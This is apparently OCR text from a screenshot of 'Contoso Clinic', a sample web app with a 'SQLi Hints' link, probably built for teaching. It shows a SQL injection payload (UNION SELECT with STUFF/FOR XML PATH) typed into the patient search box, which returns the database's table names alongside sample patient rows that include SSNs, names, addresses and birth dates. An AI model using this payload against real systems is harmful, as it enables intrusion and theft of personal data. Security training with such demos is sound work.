 Contoso Clinic Home Patients Visits Register Log in
Patients
' UNION SELECT '0', '1', '2', STUFF((select name from sys.tables FOR XML PATH('') Search SQLi Hints Create New
SSN FirstName LastName MiddleName StreetAddress City ZipCode State BirthDate
1 2 name>__MigrationHistory</name> 4 5 6 7 8 10/10/2010 Edit |
<name>ApplicationUserPatients</name> Details
<name>AspNetRoles</name> |
<name>AspNetUserClaims</name> Delete
<name>AspNetUserLogins</name>
<name>AspNetUserRoles</name>
<name>AspNetUsers</name><name>Patients</name>
<name>Visits</name>
795-73-9838 Catherine Abel R. 57251 Serene Van Nuys 91411 CA 9/10/1996 Edit |
Blvd Details
|
Delete
990-00-6818 Kim Abercrombie Tanger Factory Branch 55056 MN 6/5/1967 Edit |
Details